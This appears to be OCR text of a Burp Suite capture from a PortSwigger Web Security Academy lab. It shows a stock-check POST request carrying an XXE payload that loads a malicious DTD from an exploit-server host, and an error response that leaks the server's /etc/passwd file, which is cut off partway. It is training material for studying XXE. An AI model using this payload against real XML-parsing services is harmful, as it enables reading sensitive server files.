 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a16009d04551ee281765204009a0040.web-security-academy.net
3 Cookie: session=rnM7NVHXXTvRRmpCRKKlDBxpLeyfTxGW
4 Content-Length: 246
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a16009d04551ee281765204009a0040.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a16009d04551ee281765204009a0040.web-security-academy.net/product?productId
=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-0a5c000204fa1eb8818e51ba0168003f.exploit-server.net/exploit/mali
cious.dtd"> %xxe; ]><stockCheck>
<productId>
3
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /ca
oot:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/us
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,